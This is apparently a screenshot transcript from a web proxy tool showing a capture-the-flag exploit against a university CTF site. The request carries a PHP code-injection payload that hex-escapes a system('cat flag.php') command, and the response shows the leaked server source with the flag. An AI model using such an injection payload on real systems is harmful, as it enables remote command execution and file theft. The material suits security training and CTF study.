 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: mienteles.ctf.cert.unlp.edu.ar
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 70
19
20 keyl=6bde8c88ffee17ea27c8e281299dcf47&{system("cat\x20flag\x2Ephp")}=1
Response
Pretty Raw Hex Render
\n
Tenemos planes de internet para usted
</p>
67 </div>
68 </div>
69 </div>
70
71 <div class="col-md-4">
72 <div class="card">
73 <img src="servicio3.jpg" class="card-img-top" alt="Servicio 3"  style="height:518px">
74 <div class="card-body">
75 <h5 class="card-title">
Flag
</h5>
76 <p class="card-text">
Aquí estará tu flag:
</p>
77 <!-- Accede a ?src -->
78 <?php $flag="flag{N1c3!No_B0untY_But_Th1s_1s_ur_fl4G}" ?>
79 </div>
80 </div>
81 </div>
82 </div>
83 </div>
84 </section>
85
86